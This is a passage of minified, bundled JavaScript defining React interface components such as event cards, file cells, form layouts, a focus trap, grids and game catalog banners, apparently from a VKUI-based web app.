o=a(474848),i=a(351118),n=a(220208),r=a(787744),l=a(783856),s=a(722423);const d=(e="#CFD9E9")=>`radial-gradient(88.27% 156.47% at 6.53% 87.17%, ${e} 0%, ${e}45 100%)`,c=({className:e,cover:t,coverRatio:a=2.5,coverAlt:c="",children:u,avgColor:m,coverBackgroundColor:h,...v})=>(0,o.jsxs)(n.Tappable,{...v,hasActive:!1,hasHover:!1,className:(0,i.classNames)(s.default.container,e),children:[(0,o.jsx)(n.AspectRatio,{ratio:a,children:t?(0,o.jsx)(r.ImageBase,{alt:c,src:t,widthSize:"100%",heightSize:"100%"}):(0,o.jsx)("div",{style:{background:h||d(m)}})}),u,(0,o.jsx)(l.Overlay,{className:s.default.shadow})]})},84136:(e,t,a)=>{a.d(t,{EventCard:()=>m});var o=a(474848),i=a(296540),n=a(285056),r=a(194528),l=a(612196),s=a(412888),d=a(837046),c=a(114405),u=a(565363);const m=({title:e,cover:t,avatar:a,avatarAlt:m,descriptions:h=[],href:v,onClick:p,...f})=>(0,o.jsx)(c.CommunityCatalogCard,{...f,cover:t,href:v,onClick:p,children:(0,o.jsxs)("div",{className:u.default.content,children:[(0,o.jsxs)("div",{className:u.default.title,children:[!!e&&(0,o.jsx)(s.TextClamp,{TypographyComponent:n.Title,level:"3",lines:1,children:e}),h.map(((e,t)=>(0,o.jsx)(i.Fragment,{children:e.photos?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(r.Spacing,{size:8}),(0,o.jsx)(d.UsersStack,{size:"s",photos:e.photos,visibleCount:2,children:e.text},t)]}):(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(r.Spacing,{size:4}),(0,o.jsx)(s.TextClamp,{TypographyComponent:n.Footnote,className:u.default.descriptionText,lines:1,children:e.text})]})},t)))]}),(0,o.jsx)(l.Avatar,{className:u.default.avatar,src:a,alt:m,size:48})]})})},143705:(e,t,a)=>{a.d(t,{EventCardSkeleton:()=>c});var o=a(474848),i=a(377803),n=a(194528),r=a(55366),l=a(63108),s=a(114405),d=a(565363);const c=()=>(0,o.jsx)(s.CommunityCatalogCard,{coverBackgroundColor:i.default.colorSkeletonFrom.normal.value,children:(0,o.jsxs)("div",{className:d.default.content,children:[(0,o.jsxs)("div",{className:d.default.title,children:[(0,o.jsx)(l.Skeleton,{width:132,height:16}),(0,o.jsx)(n.Spacing,{size:4}),(0,o.jsx)(l.Skeleton,{width:64})]}),(0,o.jsx)(r.FakeAvatar,{className:d.default.avatar,children:(0,o.jsx)(l.Skeleton,{width:48,height:48,circle:!0})})]})})},55366:(e,t,a)=>{a.d(t,{FakeAvatar:()=>r});var o=a(474848),i=a(351118),n=a(252986);const r=({className:e,...t})=>(0,o.jsx)("div",{className:(0,i.classNames)(n.default.root,"vkuiImageBase",e),...t})},677394:(e,t,a)=>{a.d(t,{FakeIcon:()=>l});var o=a(474848),i=a(351118),n=a(98190);const r={16:n.default.rootSize16,24:n.default.rootSize24},l=({size:e=12,className:t,style:a,...l})=>(0,o.jsx)("span",{className:(0,i.classNames)(n.default.root,r[e],t),style:{...a,width:e,height:e},...l})},337431:(e,t,a)=>{a.d(t,{Button:()=>s,IconButton:()=>d});var o=a(474848),i=a(351118),n=a(454154),r=a(271036),l=a(120429);const s=e=>(0,o.jsx)(n.Button,{onClick:t=>{t.stopPropagation(),e.onClick?.(t)},mode:"tertiary",...e,size:"s",className:(0,i.classNames)(l.default.button,e.className)}),d=e=>(0,o.jsx)(r.IconButton,{onClick:t=>{t.stopPropagation(),e.onClick?.(t)},...e,className:(0,i.classNames)(l.default.iconButton,e.className)})},734470:(e,t,a)=>{a.d(t,{FileCell:()=>v});var o=a(474848),i=a(351118),n=a(220208),r=a(285056),l=a(175400),s=a(700272),d=a(412888),c=a(337431),u=a(136171),m=a(996099),h=a(979978);const v=Object.assign((({title:e,subtitle:t,thumb:a,fileType:v,labels:p,loading:f,alt:g,deleted:x,selected:_,after:k,onClick:C,href:b})=>(0,o.jsx)(n.Tappable,{Component:b&&!x?"a":"div",href:b,target:b&&"_blank",rel:b&&"noopener noreferrer",hasHover:!x,hasActive:!x,className:(0,i.classNames)(h.default.tappable,x&&h.default.tappableDeleted,f&&h.default.tappableLoading,_&&h.default.tappableSelected),onClick:C,"data-testid":"file_cell",children:(0,o.jsxs)("div",{className:h.default.fileCell,children:[(0,o.jsx)("div",{className:h.default.before,children:(0,o.jsx)(m.Thumb,{fileType:v,src:a,alt:g})}),(0,o.jsxs)("div",{className:h.default.content,children:[(0,o.jsx)(d.TextClamp,{className:h.default.title,lines:1,Component:r.Headline,children:e}),t&&(0,o.jsx)(d.TextClamp,{lines:1,Component:r.Footnote,className:h.default.subtitle,children:t}),Array.isArray(p)&&p.length>0&&(0,o.jsx)(u.Labels,{labels:p})]}),(k||f)&&(0,o.jsx)("div",{className:h.default.after,children:(0,o.jsx)(l.ButtonGroup,{gap:"none",children:f?(0,o.jsx)(c.IconButton,{hasActive:!1,hasHover:!1,children:(0,o.jsx)(s.Spinner,{size:"regular"})}):k})})]})})),{Button:c.Button,IconButton:c.IconButton})},136171:(e,t,a)=>{a.d(t,{Labels:()=>c});var o=a(474848),i=a(351118),n=a(896412),r=a(296540),l=a(531868),s=a(285056),d=a(331798);const c=({labels:e})=>(0,o.jsx)(s.Footnote,{className:d.default.container,onClick:n.cancelEvent,children:e.map((({id:e,href:t,title:a,onClick:n},c)=>{const u=(0,l.isInteractive)({href:t,onClick:n});return(0,o.jsxs)(r.Fragment,{children:[c>0&&", ",(0,o.jsx)(s.Footnote,{Component:t?"a":"span",className:(0,i.classNames)(d.default.label,u&&d.default.labelClickable),onClick:n,href:t,children:a})]},e)}))})},996099:(e,t,a)=>{a.d(t,{Thumb:()=>g});var o=a(474848),i=a(352039),n=a(338786),r=a(804199),l=a(578544),s=a(563063),d=a(131369),c=a(140675),u=a(351118),m=a(296540),h=a(293116),v=a(632529);const p={Icon:i.Icon20DocumentOutline,className:v.default.typeDocument},f={document:{Icon:n.Icon20ArticleBoxOutline,className:v.default.typeArticle},archive:{Icon:r.Icon28ZipOutline,className:v.default.typeZip},gif:{Icon:l.Icon20PictureOutline,className:v.default.typePicture},image:{Icon:l.Icon20PictureOutline,className:v.default.typePicture},audio:{Icon:s.Icon20MusicOutline,className:v.default.typeMusic},video:{Icon:d.Icon20VideoSquareOutline,className:v.default.typeVideo},book:{Icon:c.Icon20BookOutline,className:v.default.typeBook},unknown:p},g=({fileType:e,src:t,alt:a})=>{if(t&&"string"==typeof t)return(0,o.jsx)(h.Image,{src:t,size:40,borderRadius:"l",alt:a});const{Icon:i,className:n}=f[e]||p;return(0,o.jsx)("div",{className:(0,u.classNames)(v.default.icon,n),style:{width:40,height:40},children:(0,m.isValidElement)(t)?t:(0,o.jsx)(i,{})})}},203164:(e,t,a)=>{a.d(t,{FilterChips:()=>s});var o=a(474848),i=a(876084),n=a(271036),r=a(654138),l=a(105020);const s=Object.assign((function({onReset:e,children:t,resetLabel:a}){return!t||Array.isArray(t)&&!t.length?null:(0,o.jsxs)("div",{className:l.default.container,children:[(0,o.jsx)("div",{className:l.default.before,children:t}),e&&(0,o.jsx)("div",{className:l.default.after,children:(0,o.jsx)(n.IconButton,{hoverMode:"opacity",hasActive:!1,label:a,onClick:e,"data-testid":"filter-chips-reset-button",children:(0,o.jsx)(i.Icon16Clear,{className:l.default.icon})})})]})}),{Chip:function(e){return(0,o.jsx)("div",{className:l.default.chip,children:(0,o.jsx)(r.Chip,{...e})})}})},703844:(e,t,a)=>{a.d(t,{FocusTrap:()=>s,getFocusableElements:()=>l});var o=a(474848),i=a(488826),n=a(296540);const r=["a[href]","area[href]",'input:not([disabled]):not([hidden]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([hidden]):not([aria-hidden])","textarea:not([disabled])","button:not([disabled])","iframe","audio","video","[contenteditable]",'[tabindex]:not([tabindex="-1"])'],l=(e=document)=>Array.from(e.querySelectorAll(r.join())).filter((e=>null!==e.offsetParent)).filter((e=>-1!==e.tabIndex)),s=({autoFocus:e,children:t,hasFirstFocusableElement:a})=>{const r=(0,n.useRef)([]),s=(0,n.useRef)(null),d=(0,n.useRef)(null),c=(0,n.useRef)(null),u=(0,n.useRef)(null);return(0,n.useEffect)((()=>{const e=u.current;if(!e)return;const t=new MutationObserver((t=>{for(const a of t){if("childList"===a.type)return void(r.current=l(e))}}));return r.current=l(e),t.observe(e,{childList:!0,subtree:!0}),()=>{t.disconnect()}}),[]),(0,i.useMountEffect)((()=>((e||a)&&Boolean(document.activeElement&&document.activeElement!==document.body)&&!u.current?.contains(document.activeElement)&&(s.current=document.activeElement),()=>{setTimeout((()=>{s.current?.focus()}))}))),(0,i.useMountEffect)((()=>{setTimeout((()=>{if(e||a){const t=u.current,o=r.current;if(!t)return;if(a){const e=o.find((e=>e.dataset.focusFirst));if(e)return void e.focus()}e&&o.length&&o[0].focus()}}))})),(0,o.jsxs)("div",{onFocusCapture:e=>{const t=r.current;u.current&&t.length&&(e.target===d.current&&t[t.length-1].focus(),e.target===c.current&&t[0].focus())},children:[(0,o.jsx)("div",{tabIndex:0,ref:d}),(0,o.jsx)("div",{ref:u,children:t}),(0,o.jsx)("div",{tabIndex:0,ref:c})]})}},266980:(e,t,a)=>{a.d(t,{FontPicker:()=>l});var o=a(474848),i=a(354592),n=a(221245),r=a(254916);const l=Object.assign((({children:e,...t})=>(0,o.jsx)(i.HorizontalScroll,{...t,children:(0,o.jsx)("div",{className:r.default.root,children:e})})),{Item:n.FontPickerItem})},221245:(e,t,a)=>{a.d(t,{FontPickerItem:()=>l});var o=a(474848),i=a(220208),n=a(285056),r=a(98415);const l=({children:e,fontFamily:t,...a})=>(0,o.jsx)(i.Tappable,{className:r.default.root,hasHover:!1,activeMode:r.default.rootActive,...a,children:(0,o.jsx)(n.Text,{style:{fontFamily:t},weight:"3",children:e})})},701816:(e,t,a)=>{a.d(t,{FooterBanner:()=>c});var o=a(474848),i=a(560265),n=a(351118),r=a(175400),l=a(220208),s=a(771072);const d={default:void 0,azure:s.default.bannerAppearanceAzure};function c({className:e,icon:t,appearance:a="default",animated:c,header:u,text:m,actions:h,noCloseButton:v,closeLabel:p,onCloseClick:f}){return(0,o.jsx)("div",{className:(0,n.classNames)(s.default.banner,c&&s.default.bannerAnimated,d[a],e),children:(0,o.jsxs)("div",{className:s.default.inner,children:[(0,o.jsx)("div",{className:s.default.icon,children:t}),(0,o.jsxs)("div",{className:s.default.content,children:[!!u&&(0,o.jsx)("div",{className:s.default.header,children:u}),!!m&&(0,o.jsx)("div",{className:s.default.text,children:m})]}),(0,o.jsx)("div",{className:s.default.actions,children:(0,o.jsx)(r.ButtonGroup,{gap:"s",children:h})}),!v&&(0,o.jsx)("div",{className:s.default.aside,children:(0,o.jsx)(l.Tappable,{className:s.default.closeIcon,hoverMode:"opacity",activeMode:"opacity","aria-label":p,onClick:f,children:(0,o.jsx)(i.Icon24Cancel,{})})})]})})}},122914:(e,t,a)=>{a.d(t,{DragAndDropInput:()=>d});var o=a(474848),i=a(351118),n=a(267466),r=a(220208),l=a(783856),s=a(996350);const d=({overlay:e,children:t,stretched:a,enableInteractive:d,...c})=>{const{fileInputId:u,fileInputRef:m,isFilesDragging:h,isDropZoneEntered:v}=(0,n.useFileInput)(c),p="data-testid"in c?c["data-testid"]:void 0,f=(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)("div",{className:s.default.in,children:"function"==typeof t?t({active:v}):t}),(0,o.jsx)(l.Overlay,{Component:"input",getRootRef:m,className:s.default.input,zIndex:-1,tabIndex:-1,"aria-hidden":!0})]}),g=(0,i.classNames)(s.default.root,e&&s.default.rootOverlay,a&&s.default.rootStretched,h&&s.default.rootVisible,v&&s.default.rootHovered);return d?(0,o.jsx)(r.Tappable,{Component:"label","data-for":u,className:g,htmlFor:u,hoverMode:"background",activeMode:"background","data-testid":p,hasHoverWithChildren:!0,children:f}):(0,o.jsx)("div",{className:g,"data-for":u,"data-testid":p,children:f})}},44544:(e,t,a)=>{a.d(t,{FormItem:()=>m});var o=a(474848),i=a(351118),n=a(220208),r=a(262063),l=a(198010),s=a(100280);const d={horizontal:s.default.rootHorizontal,vertical:void 0},c={left:void 0,right:s.default.rootTopRight},u={s:s.default.rootTopWidthS,m:s.default.rootTopWidthM,l:s.default.rootTopWidthL},m=Object.assign((({mode:e,topWidth:t,topAlign:a,className:l,children:m,topNode:h,top:v,topComponent:p,topId:f,htmlFor:g,...x})=>{const{topMultiline:_}=x,k=(0,r.useFormLayoutContext)(),C=e??k.mode??"vertical",b=t??k.topWidth??"m",y=a??k.topAlign??"left";let j=m;"horizontal"===C&&(j=(0,o.jsx)("div",{className:s.default.in,children:j}));let S=h;return v&&(S=(0,o.jsx)(n.FormItem.Top,{children:(0,o.jsx)(n.FormItem.TopLabel,{id:f,htmlFor:g,Component:p,children:v})})),(0,o.jsx)(n.FormItem,{top:S,className:(0,i.classNames)(l,d[C],_&&s.default.rootMultiline,"horizontal"===C&&(0,i.classNames)(c[y],u[b])),...x,children:j})}),{...n.FormItem,LabeledContent:l.FormItemLabeledContent})},198010:(e,t,a)=>{a.d(t,{FormItemLabeledContent:()=>d});var o=a(474848),i=a(351118),n=a(194528),r=a(285056),l=a(815138),s=a(340198);const d=({before:e,after:t,noPadding:a,children:d,...c})=>(0,o.jsx)("div",{className:(0,i.classNames)(s.default.root,a&&s.default.rootNoPadding),...c,children:(0,o.jsxs)(l.Join,{separator:(0,o.jsx)(n.Spacing,{size:4,mode:"vertical"}),children:[Boolean(e)&&(0,o.jsx)("div",{className:s.default.before,children:e}),(0,o.jsx)(r.Subhead,{Component:"div",className:s.default.in,children:d}),Boolean(t)&&(0,o.jsx)("div",{className:s.default.after,children:t})]})})},134896:(e,t,a)=>{a.d(t,{FormItemLabel:()=>s});var o=a(474848),i=a(351118),n=a(723723),r=a(711656);const l={primary:(0,n.getColorClass)("color_text_primary"),secondary:void 0};function s({mode:e="secondary",aside:t,required:a,children:n}){return(0,o.jsxs)("div",{className:r.default.root,children:[(0,o.jsx)("div",{className:(0,i.classNames)(r.default.main,l[e],a&&r.default.mainRequired),children:n}),!!t&&(0,o.jsx)("div",{className:r.default.aside,children:t})]})}},524378:(e,t,a)=>{a.d(t,{FormLayout:()=>d});var o=a(474848),i=a(351118),n=a(296540),r=a(262063),l=a(511526);const s=e=>e.preventDefault();function d({mode:e,topWidth:t,topAlign:a,className:d,Component:c="form",onSubmit:u=s,getRootRef:m,children:h,...v}){const p=(0,n.useMemo)((()=>({mode:e,topWidth:t,topAlign:a})),[e,t,a]);return(0,o.jsx)(r.FormLayoutContextProvider,{value:p,children:(0,o.jsxs)(c,{className:(0,i.classNames)(l.default.root,d),onSubmit:u,ref:m,...v,children:[h,"form"===c&&(0,o.jsx)("input",{type:"submit",className:l.default.submit,value:""})]})})}},262063:(e,t,a)=>{a.d(t,{FormLayoutContextProvider:()=>r,useFormLayoutContext:()=>n});var o=a(296540);const i=(0,o.createContext)({});function n(){return(0,o.useContext)(i)}const r=i.Provider},188324:(e,t,a)=>{a.d(t,{FormSeparator:()=>r});var o=a(474848),i=a(194528),n=a(582192);function r(){return(0,o.jsx)(i.Spacing,{size:16,children:(0,o.jsx)(n.Separator,{})})}},801988:(e,t,a)=>{a.d(t,{InputStub:()=>d});var o=a(474848),i=a(351118),n=a(220208),r=a(438980);const l={primary:void 0,secondary:r.default.rootSecondary},s={default:void 0,pointer:r.default.rootPointer},d=({mode:e="primary",cursor:t="default",children:a,className:d,...c})=>(0,o.jsx)(n.Input,{...c,className:(0,i.classNames)(r.default.root,l[e],s[t],d),value:a,onFocus:({currentTarget:e})=>{e.blur()},readOnly:!0})},712616:(e,t,a)=>{a.d(t,{MaskedInput:()=>l});var o=a(474848),i=a(824086),n=a(697157),r=a(220208);const l=({maskOptions:e,getRef:t=null,...a})=>{const l=(0,i.useMaskito)({options:e}),s=(0,n.useExternRef)(l,t);return(0,o.jsx)(r.Input,{getRef:s,...a})}},606546:(e,t,a)=>{a.d(t,{TextareaStub:()=>s});var o=a(474848),i=a(351118),n=a(945206),r=a(577822);const l={primary:void 0,secondary:r.default.rootSecondary},s=({mode:e="primary",children:t,className:a,...s})=>(0,o.jsx)(n.Textarea,{...s,className:(0,i.classNames)(r.default.root,l[e],a),value:t,onFocus:({currentTarget:e})=>{e.blur()},readOnly:!0})},686334:(e,t,a)=>{a.d(t,{GameActionButton:()=>r});var o=a(474848),i=a(220208),n=a(332421);const r=e=>(0,o.jsx)(i.Tappable,{...e,className:n.default.root})},416762:(e,t,a)=>{a.d(t,{GameContentBadge:()=>d});var o=a(474848),i=a(351118),n=a(724648),r=a(285056),l=a(837046),s=a(273446);const d=({text:e,photos:t,blur:a,...d})=>(0,o.jsxs)(n.Flex,{...d,className:(0,i.classNames)(s.default.root,a&&s.default.blur),noWrap:!0,align:"center",children:[t&&(0,o.jsx)(l.UsersStack,{photos:t,size:"s",visibleCount:2}),(0,o.jsx)(r.Caption,{className:s.default.text,children:e})]})},332380:(e,t,a)=>{a.d(t,{GamesCardControlsOverlay:()=>k});var o=a(474848),i=a(182533),n=a(224173),r=a(560265),l=a(351118),s=a(896412),d=a(723723),c=a(293116),u=a(724648),m=a(285056),h=a(454154),v=a(578392),p=a(271036),f=a(194528),g=a(412888),x=a(236940);const _={small:x.default.buttonsSmall,regular:void 0},k=({size:e,deleted:t,settingsTooltip:a,settingsAriaLabel:k,onOpenSettings:C,deleteTooltip:b,deleteAriaLabel:y,onDelete:j,onRestore:S,restoreTitle:I,restoreButtonText:N,onControlButtonsMouseEnter:w,onControlButtonsMouseLeave:A})=>{const B=C?e=>{(0,s.cancelEvent)(e),C()}:void 0;return(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(c.Image.Overlay,{className:(0,l.classNames)(x.default.deletedOverlay,!t&&x.default.deletedOverlayHidden),visibility:"always",theme:"dark",disableInteractive:!0,children:(0,o.jsxs)(u.Flex,{className:x.default.deletedContent,direction:"column",gap:4,align:"center",justify:"center",children:[(0,o.jsx)(g.TextClamp,{TypographyComponent:m.Headline,className:(0,l.classNames)(x.default.deletedTitle,(0,d.getColorClass)("color_text_contrast")),level:"1",lines:1,children:I}),(0,o.jsx)(h.Button,{mode:"link",appearance:"overlay",onClick:e=>{(0,s.cancelEvent)(e),S()},"data-testid":"controls_restore",children:N})]})}),!t&&(0,o.jsx)(c.Image.OverlayItem,{placement:"top-right",padding:"small"===e?4:8,visibility:"on-hover",children:(0,o.jsxs)(u.Flex,{className:(0,l.classNames)(x.default.buttons,_[e]),align:"center",noWrap:!0,onMouseEnter:w,onMouseLeave:A,children:[B&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(v.TextTooltip,{text:a,placement:"top",offsetByMainAxis:8,zIndex:90,children:(0,o.jsx)(p.IconButton,{className:(0,d.getColorClass)("color_icon_contrast"),onClick:B,noPadding:!0,"data-testid":"controls_open_settings",label:k,children:(0,o.jsx)(i.Icon24GearOutline,{})})}),(0,o.jsx)(f.Spacing,{mode:"vertical",size:4})]}),(0,o.jsx)(v.TextTooltip,{text:b,placement:"top",offsetByMainAxis:8,zIndex:90,children:(0,o.jsx)(p.IconButton,{className:(0,d.getColorClass)("color_icon_contrast"),onClick:e=>{(0,s.cancelEvent)(e),j()},noPadding:!0,"data-testid":"controls_delete",label:y,children:"small"===e?(0,o.jsx)(n.Icon16Cancel,{}):(0,o.jsx)(r.Icon24Cancel,{})})})]})})]})}},39314:(e,t,a)=>{a.d(t,{GamesCatalogCard:()=>u});var o=a(474848),i=a(723723),n=a(172656),r=a(293116),l=a(724648),s=a(285056),d=a(279734),c=a(708398);const u=({src:e,srcSet:t,href:a,subhead:u,title:m,description:h,action:v,content:p,onLinkClick:f,imageLinkAriaLabel:g,"data-testid":x,getRootRef:_})=>(0,o.jsxs)(n.Group,{className:c.default.container,padding:"none",separator:"hide",getRootRef:_,"data-testid":x,children:[(0,o.jsx)(r.Image,{className:c.default.image,widthSize:428,heightSize:241,src:e,srcSet:t,href:a,onClick:f,"aria-label":g,alt:""}),(0,o.jsxs)(l.Flex,{className:c.default.info,direction:"column",children:[(0,o.jsx)(s.Footnote,{className:(0,i.getColorClass)("color_text_subhead"),children:u}),(0,o.jsx)(s.Title,{className:c.default.title,level:"3",weight:"2",children:(0,o.jsx)(d.Link,{className:(0,i.getColorClass)("color_text_primary"),href:a,hasVisited:!1,onClick:f,children:m})}),(0,o.jsx)(s.Footnote,{className:(0,i.getColorClass)("color_text_secondary"),children:h}),!!p&&(0,o.jsx)("div",{className:c.default.content,children:p}),!!v&&(0,o.jsx)("div",{className:c.default.action,children:v})]})]})},55499:(e,t,a)=>{a.d(t,{GamesCatalogCardSkeleton:()=>s});var o=a(474848),i=a(724648),n=a(285056),r=a(63108),l=a(708398);const s=({action:e,content:t})=>(0,o.jsxs)("div",{className:l.default.container,children:[(0,o.jsx)(r.Skeleton,{width:428,height:241,borderRadius:10}),(0,o.jsxs)(i.Flex,{className:l.default.info,direction:"column",children:[(0,o.jsx)(n.Footnote,{children:(0,o.jsx)(r.Skeleton,{width:140})}),(0,o.jsx)(n.Title,{className:l.default.title,level:"3",children:(0,o.jsx)(r.Skeleton,{width:300})}),(0,o.jsx)(n.Footnote,{children:(0,o.jsx)(r.Skeleton,{width:240})}),!!t&&(0,o.jsx)("div",{className:l.default.content,children:t}),!!e&&(0,o.jsx)("div",{className:l.default.action,children:e})]})]})},286716:(e,t,a)=>{a.d(t,{GamesHeroBanner:()=>v});var o=a(474848),i=a(351118),n=a(723723),r=a(285056),l=a(787744),s=a(293116),d=a(220208),c=a(724648),u=a(194528),m=a(412888),h=a(637244);const v=({activated:e,title:t,description:a,action:v,trailer:p,children:f,alt:g="",TitleTypographyComponent:x=r.Headline,DescriptionTypographyComponent:_=r.Footnote,textSpacing:k,noRadius:C,iconSrc:b,iconAlt:y,...j})=>{const S=C?l.ImageBase:s.Image,I=b?12:20;return(0,o.jsxs)(S,{noBorder:!0,borderRadius:C?void 0:"l",alt:g,...j,children:[!!p&&(0,o.jsx)(s.Image.OverlayItem,{className:h.default.trailer,placement:"top-left",children:p}),(0,o.jsxs)("div",{className:(0,i.classNames)(h.default.overlayContent,!e&&h.default.overlayContentHidden),children:[(0,o.jsx)(s.Image.OverlayItem,{className:h.default.gradientContainer,placement:"bottom-left",children:(0,o.jsx)(d.Gradient,{className:h.default.gradient,to:"top",mode:"overlay"})}),(0,o.jsx)(s.Image.OverlayItem,{className:h.default.contentContainer,placement:"bottom-left",children:(0,o.jsxs)(c.Flex,{className:h.default.content,noWrap:!0,gap:I,align:"end",children:[b&&(0,o.jsx)(s.Image,{borderRadius:"l",alt:y??"",src:b,size:48}),(0,o.jsxs)(c.Flex.Item,{className:h.default.info,alignSelf:"end",flex:"content",flexBasis:0,children:[(0,o.jsx)(m.TextClamp,{className:(0,n.getColorClass)("color_text_contrast"),TypographyComponent:x,lines:1,level:"2",weight:"2","data-testid":"games-hero-banner-title",children:t}),k&&(0,o.jsx)(u.Spacing,{size:k}),(0,o.jsx)(m.TextClamp,{className:(0,n.getColorClass)("color_text_contrast"),TypographyComponent:_,lines:2,"data-testid":"games-hero-banner-description",children:a})]}),v]})})]}),f]})}},433165:(e,t,a)=>{a.d(t,{GamesHeroBannerSkeleton:()=>r});var o=a(474848),i=a(63108),n=a(48343);const r=({widthSize:e,heightSize:t,borderRadius:a=10})=>(0,o.jsx)(i.Skeleton,{className:n.default.skeleton,borderRadius:a,width:e,height:t})},225396:(e,t,a)=>{a.d(t,{GradientGroup:()=>d});var o=a(474848),i=a(351118),n=a(172656),r=a(220208),l=a(137620);const s={primary:l.default.contentPrimary,secondary:void 0},d=({header:e,children:t,stretched:a,gradientDirection:d,hasBackground:c,appearance:u="secondary",...m})=>e?(0,o.jsx)(n.Group,{...m,className:(0,i.classNames)(l.default.container,a&&l.default.containerStretched),children:(0,o.jsxs)("div",{className:(0,i.classNames)(l.default.containerIn,c&&l.default.containerInHasBackground),children:[(0,o.jsxs)("div",{className:l.default.header,children:[(0,o.jsx)("div",{className:l.default.gradient,children:(0,o.jsx)(r.Gradient,{className:(0,i.classNames)(l.default.gradientIn,"bottom"===d&&l.default.gradientInBottomDirection),mode:"primary"===u?"default":"tint",to:d})}),(0,o.jsx)("div",{className:l.default.headerContent,children:e})]}),(0,o.jsx)(r.Card,{className:(0,i.classNames)(l.default.content,c&&l.default.contentHasBackground,s[u]),mode:"shadow",children:t})]})}):(0,o.jsx)(n.Group,{...m,className:(0,i.classNames)(a&&l.default.containerStretched),children:t})},591378:(e,t,a)=>{a.d(t,{Grid:()=>h});var o=a(474848),i=a(351118),n=a(296540),r=a(377803),l=a(298791),s=a(231597),d=a(76345),c=a(37390);const u={regular:r.default.sizeBasePaddingHorizontal.regular.value},m={regular:r.default.sizeBasePaddingVertical.regular.value},h=Object.assign((({getRootRef:e,spacing:t=0,stretched:a,columns:r="dynamic",rowSpacing:d,columnSpacing:h,hasSeparator:v,children:p,className:f,style:g,"data-testid":x="grid",..._})=>{const k="dynamic"===r?0:r,[C,b]=(0,n.useState)((()=>n.Children.toArray(p).some((e=>(0,n.isValidElement)(e)&&e.type===s.GridHorizontalScroll)))),y=(0,n.useMemo)((()=>({hasColumns:k>0,hasHorizontalScroll:C,setHasHorizontalScroll:b,hasSeparator:v})),[k,C,v]),j=d??t,S=h??t,I={"--grid-columns":String(k),"--grid-row-spacing":"string"==typeof j?u[j]:`${j}px`,"--grid-column-spacing":"string"==typeof S?m[S]:`${S}px`,...g};return(0,o.jsx)(l.GridContextProvider,{value:y,children:(0,o.jsx)("div",{"data-testid":x,ref:e,className:(0,i.classNames)(c.default.root,a&&c.default.rootStretched,C&&c.default.rootHasHorizontalScroll,f),style:I,..._,children:p})})}),{Item:d.GridItem,HorizontalScroll:s.GridHorizontalScroll})},298791:(e,t,a)=>{a.d(t,{GridContextProvider:()=>r,useGridContext:()=>l});var o=a(351118),i=a(296540);const n=(0,i.createContext)({setHasHorizontalScroll:o.noop}),r=n.Provider,l=()=>(0,i.useContext)(n)},231597:(e,t,a)=>{a.d(t,{GridHorizontalScroll:()=>u});var o=a(474848),i=a(351118),n=a(296540),r=a(377803),l=a(354592),s=a(298791),d=a(87959);const c={base:r.default.sizeBasePaddingHorizontal.regular.value},u=({padding:e,centered:t,children:a,className:r,scrollSnap:u,...m})=>{const{setHasHorizontalScroll:h}=(0,s.useGridContext)(),v=(0,n.useRef)(null);(0,n.useLayoutEffect)((()=>(h(!0),()=>{h(!1)})),[h]);const p=e&&c[e]||e,f={"--grid-padding":"number"==typeof p?`${p}px`:p},g=u?e=>v.current?function(e,t){let a=0,o=e.length-1;for(;a!==o;){const i=Math.floor((a+o)/2),n=e[i].offsetLeft;n>=t&&(o=i),n<t&&(a=i+1)}return e[a].offsetLeft}(v.current.children,e-v.current.offsetWidth):e:void 0,x=u?e=>v.current?function(e,t){let a=0,o=e.length-1;for(;a!==o;){const i=Math.ceil((a+o)/2),n=e[i].offsetLeft;n<=t&&(a=i),n>t&&(o=i-1)}return e[a].offsetLeft}(v.current.children,e+v.current.offsetWidth):e:void 0;return(0,o.jsx)(l.HorizontalScroll,{"data-testid":"grid-horizontalscroll",className:(0,i.classNames)(d.default.root,t&&d.default.rootCentered,r),getScrollToLeft:g,getScrollToRight:x,...m,children:(0,o.jsx)("div",{"data-sortable-root":!0,className:(0,i.classNames)(d.default.items,void 0!==p&&d.default.itemsWithPadding),style:f,ref:v,children:a})})}},76345:(e,t,a)=>{a.d(t,{GridItem:()=>l});var o=a(474848),i=a(351118),n=a(298791),r=a(979771);const l=({centered:e,className:t,...a})=>{const{hasColumns:l,hasHorizontalScroll:s,hasSeparator:d}=(0,n.useGridContext)();return(0,o.jsx)("div",{"data-testid":"grid-item",className:(0,i.classNames)(r.default.root,e&&r.default.rootCentered,s&&r.default.rootHasHorizontalScroll,!l&&r.default.rootMultiline,d&&r.default.rootHasSeparator,t),...a})}},952352:(e,t,a)=>{a.d(t,{GridImage:()=>r});var o=a(474848),i=a(293116),n=a(87960);const r=({src:e,borderRadius:t="m",...a})=>{const r=e.slice(0,4);return(0,o.jsx)(i.Image,{borderRadius:t,...a,children:(0,o.jsx)("div",{className:n.default.block,"aria-hidden":!0,children:r.map((e=>(0,o.jsx)("div",{className:n.default.item,style:{backgroundImage:`url(${e})`}},e)))})})}},279544:(e,t,a)=>{a.d(t,{GroupBanner:()=>s});var o=a(474848),i=a(351118),n=a(172656),r=a(327626),l=a(40336);const s=({stretched:e,...t})=>(0,o.jsx)(n.Group,{padding:"none",separator:"hide",className:(0,i.classNames)(l.default.group,e&&l.default.groupStretched),children:(0,o.jsx)(r.Banner,{noPadding:!0,stretched:e,...t})})},552292:(e,t,a)=>{a.d(t,{HeaderLayout:()=>l});var o=a(474848),i=a(351118),n=a(24913),r=a(996772);const l=Object.assign((({children:e,aside:t,className:a,...n})=>(0,o.jsxs)("div",{"data-testid":"headerlayout",...n,className:(0,i.classNames)(r.default.container,a,"vkitInternalHeaderLayout"),children:[(0,o.jsx)("div",{className:(0,i.classNames)(r.default.main,"vkitInternalTabsWithCustomSpacing"),children:(0,o.jsx)("div",{"data-testid":"headerlayout-in",className:r.default.mainIn,children:e})}),!!t&&(0,o.jsx)("div",{"data-testid":"headerlayout-aside",className:r.default.aside,children:t})]})),{Content:n.HeaderLayoutContent})},24913:(e,t,a)=>{a.d(t,{HeaderLayoutContent:()=>l});var o=a(474848),i=a(351118),n=a(687867);const r={center:void 